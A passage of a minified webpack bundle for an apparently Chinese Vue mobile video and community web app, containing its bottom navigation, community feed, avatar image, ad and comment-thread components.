m(){"h5"==window.device_info&&(localStorage.setItem(l.A.H5_SHEQU_VIDEO_COUNT,(Number(localStorage.getItem(l.A.H5_SHEQU_VIDEO_COUNT))+1).toString()),Number(localStorage.getItem(l.A.H5_SHEQU_VIDEO_COUNT))>3)?(0,A.A)().indexStore.showDownloadDialog=!0:c.push({path:"/shequvideo",query:{line_type:t.line_type,line_id:t.line_id,vod_id:t.vod_id}})}return function(e,n){var t=(0,a.g2)("lazy-component"),u=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.Wv)(t,{onShow:v},{default:(0,a.k6)(function(){return[(0,a.Lk)("div",{class:"videodiv",onClick:n[0]||(n[0]=(0,i.D$)(function(e){return m()},["stop"]))},[(0,a.bo)((0,a.Lk)("img",d,null,512),[[u,(0,r.R1)(o)]]),p])]}),_:1})}}});var g=t(71241);const f=(0,g.A)(v,[["__scopeId","data-v-7c6f7a47"]]),m=f},33410(e){"use strict";e.exports="[data-uri]"},33592(e,n,t){"use strict";e.exports=t.p+"img/huawei-1-1.8686eda7.jpg"},34194(e,n,t){"use strict";t.d(n,{A:()=>c});var a=t(56768),i=t(95187),r=t(71798),o=t(17901),u=["src"];const s=(0,a.pM)({__name:"ImageUserView",props:{imgurl:{},is_vip:{}},setup:function(e){var n=function(){A.value=t(70633)},s=function(){c()},l=e,A=(0,r.KR)();(0,a.wB)(function(){return l.imgurl},function(){s()},{immediate:!1});var c=function(){A.value=t(70633),l&&l.imgurl&&(l.imgurl.length<30||(0,o.Jx)(l.imgurl).then(function(e){A.value=e})["catch"](function(e){A.value=t(70633)}))};return function(e,t){var o=(0,a.g2)("lazy-component");return(0,a.uX)(),(0,a.CE)("div",{class:(0,i.C4)(["active",{activeimg:l.is_vip>0}])},[(0,a.bF)(o,{onShow:s},{default:(0,a.k6)(function(){return[(0,a.Lk)("img",{src:(0,r.R1)(A),onError:n},null,40,u)]}),_:1})],2)}}});var l=t(71241);const A=(0,l.A)(s,[["__scopeId","data-v-3be51c1a"]]),c=A},34601(e){"use strict";e.exports="[data-uri]"},34753(e,n,t){"use strict";e.exports=t.p+"img/ic_jiajing.cf8cff4a.png"},35752(e,n,t){"use strict";e.exports=t.p+"img/ic_playvideo.6dc60faf.png"},37227(e){"use strict";e.exports="[data-uri]"},38442(e){"use strict";e.exports="[data-uri]"},38748(e,n,t){"use strict";e.exports=t.p+"img/huawei-3-3.70fca76c.jpg"},39458(e){"use strict";e.exports="[data-uri]"},40025(e,n,t){"use strict";e.exports=t.p+"img/huawei-1-4.b3229f4e.jpg"},40295(e,n,t){"use strict";e.exports=t.p+"img/huawei-3-4.b2e2cc29.jpg"},41271(e){"use strict";e.exports="[data-uri]"},41711(e,n,t){"use strict";e.exports=t.p+"img/ic_jp_share_bg.22b8f975.png"},43060(e){"use strict";e.exports="[data-uri]"},45200(e,n,t){"use strict";e.exports=t.p+"img/huawei-2-2.6776856e.jpg"},45209(e,n,t){"use strict";e.exports=t.p+"img/vivo-1-1.3db07158.png"},45391(e){"use strict";e.exports="[data-uri]"},45497(e,n,t){"use strict";t.d(n,{A:()=>r});var a=t(50595),i=(0,a.A)();const r={emitter:i}},45575(e,n,t){"use strict";e.exports=t.p+"img/shortbg.d7f52c65.jpg"},46283(e,n,t){"use strict";e.exports=t.p+"img/oppo-1-3.3cbc71ad.png"},50097(e,n,t){"use strict";t(23792),t(3362),t(69085),t(9391);var a=t(5688),i=(t(62010),t(26099),t(47764),t(62953),t(81387)),r=t(20908),o=t(30388),u=t(56768),s=t(71798),l=t(80311),A=(t(83965),t(19990)),c=(t(92626),t(95187)),d=t(45497),p=t(63863),v={id:"bottom"},g=["src"],f=["src"],m=["src"],h=["src"],k=["src"],C=["src"];const w=(0,u.pM)({__name:"BottomBar",props:{active_index:{}},setup:function(e){var n=function(e){return!(0,p.A)().indexStore.isH5||0==e||1==e||2==e||3==e||4==e||((0,p.A)().indexStore.showDownloadDialog=!0,!1)},a=(0,s.KR)(0),i=function(e){d.A.emitter.emit("cureentIndex",e)},r=[{active:t(92120),inactive:t(72944)},{active:t(27927),inactive:t(60587)},{active:t(68079),inactive:t(17282)},{active:t(38442),inactive:t(39458)},{active:t(41271),inactive:t(85001)},{active:t(34601),inactive:t(27357)}];return function(e,t){var o=A.gq,s=l.HF;return(0,u.uX)(),(0,u.CE)("div",v,[(0,u.bF)(s,{fixed:"",safeAreaInsetBottom:!0,modelValue:a.value,"onUpdate:modelValue":t[0]||(t[0]=function(e){return a.value=e}),border:!1,onChange:i,"before-change":n},{default:(0,u.k6)(function(){return[(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[0].active:r[0].inactive},null,8,g)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:0!=a.value})},"首页",2)]}),_:1}),(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[1].active:r[1].inactive},null,8,f)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:1!=a.value})},"短视频",2)]}),_:1}),(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[2].active:r[2].inactive},null,8,m)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:2!=a.value})},"小编推荐",2)]}),_:1}),(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[3].active:r[3].inactive},null,8,h)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:3!=a.value})},"社区",2)]}),_:1}),(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[4].active:r[4].inactive},null,8,k)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:4!=a.value})},"福利应用",2)]}),_:1}),(0,u.bF)(o,null,{icon:(0,u.k6)(function(e){return[(0,u.Lk)("img",{src:e.active?r[5].active:r[5].inactive},null,8,C)]}),default:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({spantext:5!=a.value})},"我的",2)]}),_:1})]}),_:1},8,["modelValue"])])}}});var R=t(71241);const E=(0,R.A)(w,[["__scopeId","data-v-986fc0f6"]]),L=E;var S=t(94790),B=(t(73562),t(51667)),b=(t(5145),t(3219)),y=(t(36649),t(15137)),I=t(45632);t(70818),t(76918),t(51629),t(44114),t(23288),t(18111),t(7588),t(38781),t(23500);const Q=t.p+"img/ic_putsq.71d39b8c.png",U=t.p+"img/ic_put_p.e66aaccd.png",x=t.p+"img/ic_put_v.bdbec319.png";var D=t(24320),V=t(16987),P=(t(26463),t(47481)),K=(t(78602),t(87877)),F=(t(18859),t(28706),t(13359)),X=t(96549),N=t(55915),Y={class:"listview"},M={class:"typeSelct"},J=["onClick"],q={class:"typeSelct"},H=["onClick"],W={key:0};const O=(0,u.pM)({__name:"SheQuRecommendListView",props:{top:{}},setup:function(e){var n,t=e,a=(0,s.KR)(0),i=(0,s.KR)(0),l=[{name:"全部",requestvalue:""},{name:"本周",requestvalue:"week"},{name:"本月",requestvalue:"month"},{name:"三个月内",requestvalue:"3month"}],A=[{name:"最新",requestvalue:"-id"},{name:"最热",requestvalue:"hot"},{name:"点赞最多",requestvalue:"favorites"}],d=function(e,t){a.value!=e&&(a.value=e,n.time=t,n.page=1,C=-1,(0,N.Cs)(),m.value=[],w())},p=function(e,t){i.value!=e&&(i.value=e,0==a.value&&0==i.value?n.top=1:n.top=0,n.order=t,n.page=1,C=-1,(0,N.Cs)(),m.value=[],w())};(0,u.sV)(function(){n=(0,s.ux)(t),n.page=0,n.limit=20,n.top=1,n.time="",n.order="-id",w()});var v=function(){n.page+=1,w()},g=(0,s.KR)(!1),f=function(){g.value=!0,n.page=1,n.limit=20,C=-1,w()},m=(0,s.KR)([]),h=(0,s.KR)(!1),k=(0,s.KR)(!1),C=0,w=function(){var e=(0,o.A)((0,r.A)().m(function e(){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,u.dY)();case 1:if(k.value=!1,C!=n.page){e.n=2;break}return e.a(2);case 2:return t=n.page,C=n.page,e.n=3,(0,F.AL)(n)["catch"](function(e){return Promise.resolve(e)});case 3:a=e.v,h.value=!1,g.value=!1,null==a.list||void 0==a.list||0==a.list.length?(1==t&&(m.value=[]),k.value=!0):m.value=1==t?a.list:m.value.concat(a.list);case 4:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var t=K.cG,r=P.B8,o=V.j5;return(0,u.uX)(),(0,u.CE)("div",Y,[(0,u.Lk)("div",M,[((0,u.uX)(),(0,u.CE)(u.FK,null,(0,u.pI)(l,function(e,n){return(0,u.Lk)("span",{onClick:function(t){return d(n,e.requestvalue)},class:(0,c.C4)(["spantype",{active:a.value==n}]),key:n},(0,c.v_)(e.name),11,J)}),64))]),(0,u.Lk)("div",q,[((0,u.uX)(),(0,u.CE)(u.FK,null,(0,u.pI)(A,function(e,n){return(0,u.Lk)("span",{onClick:function(t){return p(n,e.requestvalue)},class:(0,c.C4)(["spantype",{active:i.value==n}]),key:n},(0,c.v_)(e.name),11,H)}),64))]),(0,u.bF)(o,{modelValue:g.value,"onUpdate:modelValue":n[1]||(n[1]=function(e){return g.value=e}),onRefresh:f},{default:(0,u.k6)(function(){return[(0,u.bF)(r,{loading:h.value,"onUpdate:loading":n[0]||(n[0]=function(e){return h.value=e}),finished:k.value,onLoad:v,"finished-text":"没有更多了"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(m.value,function(e,n){return(0,u.uX)(),(0,u.CE)(u.FK,{key:n},[(0,u.bF)(X.A,{data:e},null,8,["data"]),n%4==0?((0,u.uX)(),(0,u.CE)("div",W)):(0,u.Q3)("",!0),(0,u.bF)(t)],64)}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])])}}}),T=(0,R.A)(O,[["__scopeId","data-v-79adf144"]]),j=T;var z=t(97683),G=t(42570);const Z=(0,u.pM)({__name:"FocusSheQuListView",setup:function(e){var n=0,t=(0,i.rd)();(0,u.sV)(function(){n=0,(0,p.A)().user.isLogin?f():(0,G.M5)({confirmButtonText:"前去登录",message:"请登录后点赞下拉刷新此页面查看哦"}).then(function(){z.S.$nav(t,"/login")})["catch"](function(){})});var a=function(){n+=1,f()},l=(0,s.KR)(!1),A=function(){l.value=!0,n=1,g=-1,c.value=[],f()},c=(0,s.KR)([]),d=(0,s.KR)(!1),v=(0,s.KR)(!1),g=0,f=function(){var e=(0,o.A)((0,r.A)().m(function e(){var t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(v.value=!1,g!=n){e.n=1;break}return e.a(2);case 1:return g=n,e.n=2,(0,F.HF)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,d.value=!1,l.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==n&&(c.value=[]),v.value=!0):(t.list.forEach(function(e){e.isCollect=1}),c.value=1==n?t.list:c.value.concat(t.list));case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var t=K.cG,i=P.B8,r=V.j5;return(0,u.uX)(),(0,u.Wv)(r,{modelValue:l.value,"onUpdate:modelValue":n[1]||(n[1]=function(e){return l.value=e}),onRefresh:A},{default:(0,u.k6)(function(){return[(0,u.bF)(i,{loading:d.value,"onUpdate:loading":n[0]||(n[0]=function(e){return d.value=e}),finished:v.value,onLoad:a,"finished-text":"没有更多了"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(c.value,function(e,n){return(0,u.uX)(),(0,u.CE)(u.FK,{key:n},[(0,u.bF)(X.A,{data:e},null,8,["data"]),(0,u.bF)(t)],64)}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])}}}),_=Z,$=_;var ee=t(72494),ne=t.n(ee),te=t(17901),ae=function(e){return(0,u.Qi)("data-v-075fdf10"),e=e(),(0,u.jt)(),e},ie=["onClick"],re={class:"grid-item-icon"},oe=["src"],ue={class:"grid-item-text"},se={class:"divgridtitle"},le=ae(function(){return(0,u.Lk)("span",null," 热门话题 ",-1)}),Ae=ae(function(){return(0,u.Lk)("span",null,"更多",-1)}),ce={class:"recommenduser"},de=["onClick"],pe={class:"div1"},ve={class:"span1"},ge={class:"divgridtitle"},fe=ae(function(){return(0,u.Lk)("span",null," 原创大赛 ",-1)}),me=ae(function(){return(0,u.Lk)("span",null,"更多",-1)}),he={class:"recommenduser"},ke=["onClick"],Ce={class:"div1"},we={class:"span1"},Re=ae(function(){return(0,u.Lk)("img",{src:Q},null,-1)}),Ee=[Re],Le={class:"putdiv"},Se=ae(function(){return(0,u.Lk)("img",{src:U},null,-1)}),Be=ae(function(){return(0,u.Lk)("p",null,"图文帖",-1)}),be=[Se,Be],ye=ae(function(){return(0,u.Lk)("img",{src:x},null,-1)}),Ie=ae(function(){return(0,u.Lk)("p",null,"视频帖",-1)}),Qe=[ye,Ie];const Ue=(0,u.pM)({__name:"SheQuPage",setup:function(e){var n=(0,i.rd)();(0,u.sV)(function(){f(),m(),L()});var t=function(e){z.S.$nav(n,"/putshequ/"+e),d.value=!1},l=function(){var e=(0,o.A)((0,r.A)().m(function e(){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,p.A)().user.isLogin){e.n=2;break}return e.n=1,(0,F.uP)()["catch"](function(e){return Promise.resolve(e)});case 1:t=e.v,a=t.status,1==a?z.S.$nav(n,"/putshequ/0"):z.S.$nav(n,"/uploadverify"),e.n=3;break;case 2:(0,G.M5)({confirmButtonText:"前去登录",message:"请登录后认证UP发帖"}).then(function(){z.S.$nav(n,"/login")})["catch"](function(){});case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),A=(0,s.KR)(!0),d=(0,s.KR)(!1),v=(0,s.KR)(),g=(0,s.KR)(),f=function(){(0,F.eD)().then(function(e){v.value=e.list})},m=function(){(0,F.yq)().then(function(e){g.value=e.list})},h=0,k=function(e){var n=e.target.scrollTop;n>h?n-h>10&&(A.value=!1):n<h&&h-n>10&&(A.value=!0),h=n},C=["动态","精品帖","图文帖","视频帖","官方动态","我点赞的"],w=(0,s.KR)(0);(0,u.n)(function(){var e;null===(e=document.getElementById("shequpage"))||void 0===e||e.scrollTo(0,R)});var R=0;(0,u.Y4)(function(){var e;R=null===(e=document.getElementById("shequpage"))||void 0===e?void 0:e.scrollTop});var E=(0,s.KR)([]),L=function(){var e=(0,p.A)().indexStore.adData.shequgrid,n=ne()(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,te.Jx)(e.file).then(function(n){E.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),E.value=ne()(E.value,["weight"],["desc"])})})};return function(e,i){var r=I.In,o=y.A,f=b.oz,m=B.tU,h=S.Ee;return(0,u.uX)(),(0,u.CE)("div",{class:"shequ",id:"shequpage",onScroll:k},[(0,u.Lk)("div",{class:"grid_scrolldiv",onTouchmove:i[0]||(i[0]=(0,a.D$)(function(){},["stop"]))},[(0,u.Lk)("div",{class:"custom-grid",style:(0,c.Tr)({"grid-template-columns":"repeat("+((0,s.R1)(p.A)().indexStore.grid_ad_items_per_row||6)+", 1fr)"})},[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(E.value,function(e){return(0,u.uX)(),(0,u.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,s.R1)(z.S).$oepnAd(e.action,e.id)}},[(0,u.Lk)("div",re,[(0,u.Lk)("img",{src:e.icon,alt:""},null,8,oe)]),(0,u.Lk)("div",ue,(0,c.v_)(e.text),1)],8,ie)}),128))],4)],32),(0,u.Lk)("div",se,[le,(0,u.Lk)("div",{class:"divmore",onClick:i[1]||(i[1]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(n),"/blogtopiclist")})},[Ae,(0,u.bF)(r,{name:"arrow"})])]),(0,u.Lk)("div",ce,[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(v.value,function(e,t){return(0,u.uX)(),(0,u.CE)("div",{key:t,class:"item",onClick:function(t){return(0,s.R1)(z.S).$nav((0,s.R1)(n),"/topicdetails/"+e.id.toString())}},[(0,u.bF)(o,{imgurl:e.image},null,8,["imgurl"]),(0,u.Lk)("div",pe,[(0,u.Lk)("span",ve,(0,c.v_)(e.name),1)])],8,de)}),128))]),(0,u.Lk)("div",ge,[fe,(0,u.Lk)("div",{class:"divmore",onClick:i[2]||(i[2]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(n),"/blogmatchlist")})},[me,(0,u.bF)(r,{name:"arrow"})])]),(0,u.Lk)("div",he,[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(g.value,function(e,t){return(0,u.uX)(),(0,u.CE)("div",{key:t,class:"item",onClick:function(t){return(0,s.R1)(z.S).$nav((0,s.R1)(n),"/matchdetails/"+e.id.toString())}},[(0,u.bF)(o,{imgurl:e.image},null,8,["imgurl"]),(0,u.Lk)("div",Ce,[(0,u.Lk)("span",we,(0,c.v_)(e.name),1)])],8,ke)}),128))]),(0,u.Lk)("div",null,[(0,u.bF)(m,{active:w.value,"onUpdate:active":i[3]||(i[3]=function(e){return w.value=e}),shrink:"",swipeable:""},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(C.length,function(e){return(0,u.uX)(),(0,u.Wv)(f,{key:e},{title:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({iaDisableTab:w.value!=e-1,activeTab:w.value==e-1})},(0,c.v_)(C[e-1]),3)]}),default:(0,u.k6)(function(){return[1==e?((0,u.uX)(),(0,u.Wv)(j,{key:0})):(0,u.Q3)("",!0),2==e?((0,u.uX)(),(0,u.Wv)(D.A,{key:1,star:1})):(0,u.Q3)("",!0),3==e?((0,u.uX)(),(0,u.Wv)(D.A,{key:2,type:0})):(0,u.Q3)("",!0),4==e?((0,u.uX)(),(0,u.Wv)(D.A,{key:3,type:1})):(0,u.Q3)("",!0),5==e?((0,u.uX)(),(0,u.Wv)(D.A,{key:4,user_id:7310})):(0,u.Q3)("",!0),6==e?((0,u.uX)(),(0,u.Wv)($,{key:5})):(0,u.Q3)("",!0)]}),_:2},1024)}),128))]}),_:1},8,["active"])]),(0,u.bF)(a.eB,{name:"slide-fade"},{default:(0,u.k6)(function(){return[A.value?((0,u.uX)(),(0,u.CE)("div",{key:0,class:"putsq van-safe-area-bottom",onClick:l},Ee)):(0,u.Q3)("",!0)]}),_:1}),d.value?((0,u.uX)(),(0,u.Wv)(h,{key:0,show:d.value,"onUpdate:show":i[6]||(i[6]=function(e){return d.value=e}),title:"发帖"},{default:(0,u.k6)(function(){return[(0,u.Lk)("div",Le,[(0,u.Lk)("div",{class:"putitem",onClick:i[4]||(i[4]=function(e){return t(0)})},be),(0,u.Lk)("div",{class:"putitem",onClick:i[5]||(i[5]=function(e){return t(1)})},Qe)])]}),_:1},8,["show"])):(0,u.Q3)("",!0)],32)}}}),xe=(0,R.A)(Ue,[["__scopeId","data-v-075fdf10"]]),De=xe;var Ve=t(79265),Pe=(t(99495),t(41477));t(90603);const Ke=t.p+"img/empty_logo.4a87046a.png",Fe=t.p+"img/empty_login.ec9a30ee.png";var Xe=t(45391),Ne=function(e){return(0,u.Qi)("data-v-26a3ed30"),e=e(),(0,u.jt)(),e},Ye=Ne(function(){return(0,u.Lk)("div",{class:"circle blue"},null,-1)}),Me=Ne(function(){return(0,u.Lk)("div",{class:"circle red"},null,-1)}),Je=[Ye,Me];const qe=(0,u.pM)({__name:"LoadingVideo",props:{isFullScreen:{type:Boolean}},setup:function(e){var n=e;return function(e,t){return(0,u.uX)(),(0,u.CE)("div",{class:(0,c.C4)(["Loading",n.isFullScreen?"full":"normal"])},Je,2)}}}),He=(0,R.A)(qe,[["__scopeId","data-v-26a3ed30"]]),We=He;var Oe=t(60083);t(87535),t(2892),t(58940);const Te="[data-uri]",je="[data-uri]",ze="[data-uri]",Ge="[data-uri]",Ze="[data-uri]",_e=t.p+"img/upvideo.8cb21114.png";var $e=t(61647),en=t(43019),nn=["src"];const tn=(0,u.pM)({__name:"ImageShortUser",props:{imgurl:{},is_vip:{}},setup:function(e){var n=function(){i.value=t(70633)},a=e,i=(0,s.KR)();(0,u.sV)(function(){r()});var r=function(){i.value=t(70633),a&&a.imgurl&&(a.imgurl.length<30||(0,te.Jx)(a.imgurl).then(function(e){i.value=e})["catch"](function(e){i.value=t(70633)}))};return function(e,t){return(0,u.uX)(),(0,u.CE)("div",{class:(0,c.C4)(["useravatar",{activeimg:a.is_vip>0}])},[(0,u.Lk)("img",{src:(0,s.R1)(i),onError:n},null,40,nn)],2)}}}),an=(0,R.A)(tn,[["__scopeId","data-v-db913384"]]),rn=an;var on=t(54671),un=(t(54554),t(27495),t(90906),t(15207)),sn=t(14677),ln=t(34194),An={key:0,class:"item"},cn={class:"user"},dn={class:"name"},pn={class:"content"},vn={key:0,class:"article"};const gn=(0,u.pM)({__name:"AdCommentViewShort",setup:function(e){var n=(0,s.KR)();return(0,u.sV)(function(){n.value=z.S.$getAdByWeight((0,p.A)().indexStore.adData.commentad)}),function(e,t){var a,i;return n.value?((0,u.uX)(),(0,u.CE)("div",An,[(0,u.Lk)("div",cn,[(0,u.bF)(ln.A,{is_vip:1,imgurl:null===(a=n.value)||void 0===a?void 0:a.file},null,8,["imgurl"]),(0,u.Lk)("span",dn,(0,c.v_)(null===(i=n.value)||void 0===i?void 0:i.name),1)]),(0,u.Lk)("div",{class:"info",onClick:t[0]||(t[0]=function(e){return(0,s.R1)(z.S).$oepnAd(n.value.action,n.value.id)})},[(0,u.Lk)("span",pn,(0,c.v_)(n.value.comment),1),""!=n.value.action?((0,u.uX)(),(0,u.CE)("span",vn,"点击跳转查看")):(0,u.Q3)("",!0)])])):(0,u.Q3)("",!0)}}}),fn=(0,R.A)(gn,[["__scopeId","data-v-24455ad9"]]),mn=fn;var hn=t(92457),kn=function(e){return(0,u.Qi)("data-v-4a4a199c"),e=e(),(0,u.jt)(),e},Cn={class:"commentcontent van-safe-area-bottom"},wn={class:"list"},Rn={class:"item"},En=["onClick"],Ln={class:"name"},Sn={class:"info"},Bn={class:"content"},bn={class:"time"},yn=["onClick"],In=["onClick"],Qn=["onClick"],Un={class:"name"},xn={key:0},Dn=kn(function(){return(0,u.Lk)("div",{class:"rediv"},null,-1)}),Vn={class:"name"},Pn={class:"info"},Kn={class:"content"},Fn={class:"time"},Xn=["onClick"],Nn={key:0,class:"divmore"},Yn=["onClick"],Mn=["onClick"],Jn=["onClick"],qn={class:"footer"},Hn=kn(function(){return(0,u.Lk)("img",{src:un,height:"25"},null,-1)}),Wn=[Hn],On=kn(function(){return(0,u.Lk)("div",{class:"jianrong"},null,-1)}),Tn={class:"replydiv"},jn=["placeholder"];const zn=(0,u.pM)({__name:"ShortCommentPage",props:{vlog_id:{}},setup:function(e){var n=(0,s.KR)(""),t=function(e){return e?e.avatar:""},l=e,A=(0,s.KR)([]),d=(0,s.KR)(!1),v=(0,s.KR)(!1),g=1,f=0,m=(0,i.rd)(),h=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n,t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(v.value=!1,f!=g){e.n=1;break}return e.a(2);case 1:return f=g,n={page:g,vlog_id:l.vlog_id},e.n=2,(0,F.Gn)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,d.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==g&&(A.value=[]),v.value=!0):(t.list.forEach(function(e){e.child=[],e.childtotal=0}),A.value=1==g?t.list:A.value.concat(t.list)),g++;case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),k=function(e,n){return e},C=function(){var e=(0,o.A)((0,r.A)().m(function e(){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if((0,p.A)().user.isLogin){e.n=1;break}return m.push("/login"),e.a(2);case 1:if(!(n.value.length<=3)){e.n=2;break}return(0,sn.P0)({message:"请输入至少3个字的评论",type:"fail"}),e.a(2);case 2:if(t=/\d{5}/,!t.test(n.value)){e.n=3;break}return(0,sn.P0)({message:"不能连续5个数字",type:"fail"}),e.a(2);case 3:return e.n=4,(0,F.qQ)(l.vlog_id,n.value)["catch"](function(e){});case 4:a=e.v,200==a.code?((0,sn.P0)({message:a.message,type:"success"}),w(n.value,a.data.id),n.value=""):(0,sn.P0)({message:a.message,type:"fail"});case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),w=function(e,n){var t=Math.floor((new Date).getTime()/1e3),a="默认用户";""!=(0,p.A)().user.userinfo.name&&(a=(0,p.A)().user.userinfo.name);var i={comment:e,created_at:t,id:n,pid:0,rid:0,user:{avatar:(0,p.A)().user.userinfo.avatar,name:a,id:(0,p.A)().user.getUserId()}};A.value.splice(0,0,i)},R=(0,s.KR)(""),E=(0,s.KR)("回复"),L="",B="",b=(0,s.KR)(!1),y=function(){""!=R.value?R.value.length<3?(0,sn.P0)({message:"最少3个字的评论",type:"fail"}):B.length<3?(0,sn.P0)({message:"回复异常",type:"fail"}):U(L,B):(0,sn.P0)({message:"请输入内容",type:"fail"})},Q=function(e,n){(0,p.A)().user.isLogin?(x=n,D=e,R.value="",E.value="回复"+n.user.name+":",L=n.id,B=n.user.id,b.value=!0):m.push("/login")},U=function(){var e=(0,o.A)((0,r.A)().m(function e(n,t){var a;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.hf)(l.vlog_id,R.value,n,t)["catch"](function(e){});case 1:a=e.v,200==a.code?((0,sn.P0)({message:a.message,type:"success"}),V(R.value,a.data.id,n),b.value=!1):(0,sn.P0)({message:a.message,type:"fail"});case 2:return e.a(2)}},e)}));return function(n,t){return e.apply(this,arguments)}}(),x=null,D=null,V=function(e,n,t){var a=Math.floor((new Date).getTime()/1e3),i="默认用户";""!=(0,p.A)().user.userinfo.name&&(i=(0,p.A)().user.userinfo.name);var r={comment:e,created_at:a,id:n,pid:t,rid:x.id,reusername:x.user.name,user:{avatar:(0,p.A)().user.userinfo.avatar,name:i,id:(0,p.A)().user.getUserId()}};D.child?(D.count++,D.child.splice(0,0,r),D.childtotal++):(D.child=[],D.childtotal=1,D.child.splice(0,0,r),D.count=1)},X=function(e){e.child=[],e.childtotal=0,M=-1,Y=1,N=0},N=0,Y=1,M=-1,J=function(){var e=(0,o.A)((0,r.A)().m(function e(n){var t,a,i,o;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(M!=n.id&&(Y=1,N=0),M=n.id,N!=Y){e.n=1;break}return e.a(2);case 1:return N=Y,t={page:Y,vlog_id:l.vlog_id,parent_id:M,order:"id",limit:10},e.n=2,(0,F.Gn)(t)["catch"](function(e){return Promise.resolve(e)});case 2:a=e.v,i=a.list,o=a.total,null==i||void 0==i||0==i.length?1==Y&&(n.child=[]):1==Y?(n.child=i,n.childtotal=o):(n.child=n.child.concat(i),n.childtotal=o),Y++;case 3:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}(),q=function(e){return 0==e.length?"默认用户":e};return function(e,i){var r=on.A,o=I.In,l=K.cG,g=P.B8,f=S.Ee;return(0,u.uX)(),(0,u.CE)("div",Cn,[(0,u.Lk)("div",wn,[A.value.length>0?((0,u.uX)(),(0,u.Wv)(hn.A,{key:0})):(0,u.Q3)("",!0),(0,u.bF)(g,{loading:d.value,"onUpdate:loading":i[0]||(i[0]=function(e){return d.value=e}),finished:v.value,onLoad:h,"finished-text":"没有更多了"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(A.value,function(e,n){return(0,u.uX)(),(0,u.CE)(u.FK,{key:n},[(0,u.Lk)("div",Rn,[(0,u.Lk)("div",{class:"user",onClick:function(n){return(0,s.R1)(z.S).$nav((0,s.R1)(m),"/userinfo/"+e.user.id.toString())}},[(0,u.bF)(r,{imgurl:e.user.avatar},null,8,["imgurl"]),(0,u.Lk)("span",Ln,(0,c.v_)(e.user.name),1)],8,En),(0,u.Lk)("div",Sn,[(0,u.Lk)("span",Bn,(0,c.v_)(k(e.comment,e.user.id)),1),(0,u.Lk)("div",null,[(0,u.Lk)("span",bn,(0,c.v_)((0,s.R1)(z.S).$dateFormat(e.created_at,"D")),1),(0,u.Lk)("span",{class:"replay",onClick:function(n){return Q(e,e)}},"回复",8,yn),(0,u.Lk)("span",{class:"replay",onClick:function(n){return(0,s.R1)(z.S).$rePort(e.id,3,2,e.user.id)}},"举报",8,In)])])]),((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(e.child,function(n){return(0,u.uX)(),(0,u.CE)("div",{class:"itemreply",key:n},[(0,u.Lk)("div",{class:"user",onClick:function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(m),"/userinfo/"+n.user.id.toString())}},[(0,u.bF)(r,{imgurl:n.user.avatar},null,8,["imgurl"]),(0,u.Lk)("span",Un,(0,c.v_)(n.user.name),1),n.pid!=n.rid?((0,u.uX)(),(0,u.CE)("div",xn,[Dn,(0,u.Lk)("span",Vn,(0,c.v_)(q(n.reusername)),1)])):(0,u.Q3)("",!0)],8,Qn),(0,u.Lk)("div",Pn,[(0,u.Lk)("span",Kn,(0,c.v_)(n.comment),1),(0,u.Lk)("div",null,[(0,u.Lk)("span",Fn,(0,c.v_)((0,s.R1)(z.S).$dateFormat(n.created_at,"m")),1),(0,u.Lk)("span"